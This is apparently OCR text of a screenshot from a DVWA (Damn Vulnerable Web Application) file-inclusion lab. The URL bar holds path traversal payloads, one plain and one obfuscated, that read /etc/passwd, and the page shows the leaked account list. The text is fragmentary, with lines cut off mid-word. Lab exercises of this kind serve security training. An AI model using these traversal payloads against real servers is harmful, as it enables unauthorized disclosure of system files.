 lnerabilities/fi/?page=../../../../etc/passwd
Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Google Chrome
ilities/fi/?page=.././.././.././.././.././.././.././.././.././.././.././etc/./passwd
ogin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
in:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing L
ogin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
02:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/
/var/run/epmd:/usr/sbin/nologin Debian-exim:x:105:109::/var/spool/exim4:/usr/sbin/nologin uuidd:x:106:111::/run/uuidd:/usr/sbin/nologin
/var/run/redsocks:/usr/sbin/nologin usbmux:x:109:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin miredo:x:110:65534::/var/run/miredo:/usr/sbin/
L administrator,,,:/var/lib/postgresql:/bin/bash dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
/var/run/iodine:/usr/sbin/nologin arpwatch:x:116:118:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh stunnel4:x:118:122::/var/run/stunnel4:/usr/sbin/nologin
stent:/usr/sbin/nologin couchdb:x:121:127:CouchDB Administrator,,,:/var/lib/couchdb:/bin/bash inetsim:x:122:128::/var/lib/inetsim:/usr/sbin/nologin
n/sshd:/usr/sbin/nologin colord:x:125:132:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin saned:x:126:134::/var/lib/saned:/usr/sbin
er:/bin/false avahi:x:128:135:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin pulse:x:129:136:PulseAudio
rd:/usr/sbin/nologin Debian-gdm:x:131:139:Gnome Display Manager:/var/lib/gdm3:/bin/false king-phisher:x:132:140::/var/lib/king-phisher:/usr/sbin/nolog
ib/beef-xss:/usr/sbin/nologin systemd-coredump:x:998:998:systemd Core Dumper:/:/sbin/nologin systemd-timesync:x:135:143:systemd Time
edis:/usr/sbin/nologin dbuser:x:1000:1000:,,,:/home/dbuser:/bin/bash linuxconfig:x:1001:1001::/home/linuxconfig:/bin/sh sddm:x:137:148:Simple Deskto
iodine,,,:/var/run/iodine:/usr/sbin/nologin nm-openvpn:x:139:149:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
nnect:x:141:150:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin Debian-snmp:x:117:144::/var/lib/snmp:/bin/false
,,:/srv/ftp:/usr/sbin/nologin uftp:x:1002:1002::/home/uftp/:/bin/bash tss:x:144:155:TPM2 software stack,,,:/var/lib/libtss2-udev/tss:/usr/sbin/nologin
huasec